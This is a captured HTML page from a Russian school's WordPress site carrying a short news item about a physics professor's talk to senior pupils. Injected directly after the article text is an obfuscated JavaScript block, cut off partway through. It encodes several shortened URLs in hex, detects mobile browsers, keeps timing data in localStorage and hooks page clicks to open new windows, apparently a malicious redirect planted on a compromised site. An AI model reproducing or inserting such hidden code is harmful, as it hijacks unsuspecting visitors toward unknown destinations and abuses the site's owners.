

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school6-novoch.ru/2023/02/09/uchyonye-v-shkolu/
body_size: 18298
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>&#171;Учёные в школу&#187; &#8212; МБОУ СОШ № 6</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента" href="https://school6-novoch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев" href="https://school6-novoch.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев к &laquo;&#171;Учёные в школу&#187;&raquo;" href="https://school6-novoch.ru/2023/02/09/uchyonye-v-shkolu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/school6-novoch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://school6-novoch.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='aab-accordion-block-style-inline-css' type='text/css'>
.wp-block-aab-accordion-block{overflow:hidden}.wp-block-aab-accordion-block.aab__accordion_disabled{pointer-events:none!important}.wp-block-aab-accordion-block a.aab__accordion_link{display:block;text-decoration:none!important}.wp-block-aab-accordion-block .aab__accordion_head{align-items:center;cursor:pointer;display:flex}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-block .aab__accordion_head.aab_right_icon{flex-direction:row}.wp-block-aab-accordion-block .aab__accordion_head.aab_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-block .collapse-icon span{display:block}.wp-block-aab-accordion-block .aab__accordion_body{display:none}.wp-block-aab-accordion-block .aab__accordion_body.aab__accordion_body--show{display:block}

</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}

</style>
<style id='esab-accordion-style-inline-css' type='text/css'>
.wp-block-esab-accordion{position:relative}.wp-block-esab-accordion .esab__container{display:flex;flex-direction:column;justify-content:space-between}.wp-block-esab-accordion .wp-block-esab-accordion-child{box-sizing:border-box;overflow:hidden}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__one{box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__two{box-shadow:0 7px 29px 0 hsla(240,5%,41%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__three{box-shadow:0 5px 15px rgba(0,0,0,.35)}.wp-block-esab-accordion .esab__head{align-items:center;display:flex;justify-content:space-between}.wp-block-esab-accordion .esab__head.esab__head_reverse{flex-direction:row-reverse}.wp-block-esab-accordion .esab__head.esab__head_reverse .esab__heading_txt{margin-left:.5em;margin-right:0}.wp-block-esab-accordion .esab__head .esab__heading_txt{margin-left:0;margin-right:.5em;width:100%}.wp-block-esab-accordion .esab__heading_tag{margin:0!important;padding:0!important}.wp-block-esab-accordion .esab__head{cursor:pointer}.wp-block-esab-accordion .esab__icon{cursor:pointer;height:30px;line-height:40px;position:relative;text-align:center;width:30px}.wp-block-esab-accordion .esab__icon .esab__collapse,.wp-block-esab-accordion .esab__icon .esab__expand{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-esab-accordion .esab__icon .esab__expand,.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__collapse{display:none}.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__expand{display:block}.wp-block-esab-accordion .esab__body{display:none}

</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://school6-novoch.ru/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #042351;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://school6-novoch.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css'  href='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://school6-novoch.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/superfish.min.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.flexslider.js' id='jquery-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://school6-novoch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://school6-novoch.ru/wp-json/wp/v2/posts/3756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school6-novoch.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school6-novoch.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://school6-novoch.ru/2023/02/09/uchyonye-v-shkolu/" />
<link rel='shortlink' href='https://school6-novoch.ru/?p=3756' />
<link rel="alternate" type="application/json+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2023%2F02%2F09%2Fuchyonye-v-shkolu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2023%2F02%2F09%2Fuchyonye-v-shkolu%2F&#038;format=xml" />
<link rel="pingback" href="https://school6-novoch.ru/xmlrpc.php">
</head>

<body class="post-template-default single single-post postid-3756 single-format-standard page-header-default page-sidebar-left">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
										<p class="site-title"><a href="https://school6-novoch.ru/" rel="home">МБОУ СОШ № 6</a></p>
					<p class="site-description">г. Новочеркасск</p>
									</div><!-- .site-branding -->
	
			</div><!-- #site-header-main --><!-- ws fix

	        	        --><div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-verxnee-menyu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-3756" class="post-3756 post type-post status-publish format-standard hentry category-novosti">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">&#171;Учёные в школу&#187;</h1>
		
		<p class="post-meta">
			<span class="posted-on">дата публикации:  <time class="entry-date published" datetime="2023-02-09T09:33:00+03:00"><a href="https://school6-novoch.ru/2023/02/09/uchyonye-v-shkolu/" title="&#171;Учёные в школу&#187;">09.02.2023</a></time></span>
					</p><!-- .post-meta -->

	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		
<figure class="wp-block-image size-full"><img loading="lazy" width="562" height="749" src="http://school6-novoch.ru/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-15.08.54-Copy.bmp" alt="" class="wp-image-3757"/></figure>



<p>В рамках акции &#171;Учёные в школу&#187;, приуроченной к &#171;Дню российской науки&#187;, 9 февраля в МБОУ СОШ № 6 состоялась встреча с заведующим кафедры физики, доктором технических наук, доцентом Серединым Б.М. Борис Михайлович провел беседу с обучающимися 11-х классов о российской электронике, ее становлении и перспективах.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 